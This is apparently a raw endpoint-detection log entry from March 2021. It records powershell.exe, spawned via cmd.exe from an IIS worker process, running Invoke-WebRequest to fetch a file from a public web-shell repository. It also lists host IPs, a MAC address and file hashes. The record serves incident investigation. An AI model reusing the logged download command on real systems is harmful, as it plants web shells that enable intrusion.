 Time Event
1 3/3/21 { [-]
12:04:32.036 AM Agent IP: 212.102.47.192
AuthenticationId_decimal: 628234
AuthenticodeHashData: d26d99e01edfabf842342dffa2dde1eac7f803b7
CallStackModuleNames:
0<-1>\Device\HarddiskVolume1\Windows\System32\ntdll.dll+0xa09d4:0x1ed000:0x999e93ac|\Device\Harddis
CallStackModuleNamesVersion_decimal: 8
CommandLine: powershell  Invoke-WebRequest https://raw.githubusercontent.com/tennc/webshell/mast
ComputerName: OW-TH-W2019-DT
ConfigBuild: 1007.3.0013008.1
ConfigStateHash_decimal: 2282109883
CreateProcessType_decimal: 3
EffectiveTransmissionClass_decimal: 2
Entitlements_decimal: 15
FileName: powershell.exe
FilePath: \Device\HarddiskVolume1\Windows\System32\WindowsPowerShell\v1.0\
GrandParentBaseFileName: w3wp.exe
ImageFileName: \Device\HarddiskVolume1\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ImageSubsystem_decimal: 3
IntegrityLevel_decimal: 12288
LocalAddressIP4: 10.0.1.7
MAC: 02-25-6E-F9-38-1B
MD5HashData: 7353f60b1739074eb17c5f4dddefe239
ParentAuthenticationId_decimal: 628234
ParentBaseFileName: cmd.exe
ParentProcessId_decimal: 56017719381
ProcessStartTime_decimal: 1614729871.509
ProductType: 3
RawProcessId_decimal: 5136
SHA1HashData: 0000000000000000000000000000000000000000
SHA256HashData: de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c
SessionId_decimal: 0
SignInfoFlags_decimal: 8683538
SourceProcessId_decimal: 56017719381
SourceThreadId_decimal: 1999432562551
Tags_decimal: 53, 54, 55, 57, 115, 341, 180388736449, 10445360464024, 10445360464025, 1044536046
TargetProcessId_decimal: 56019137229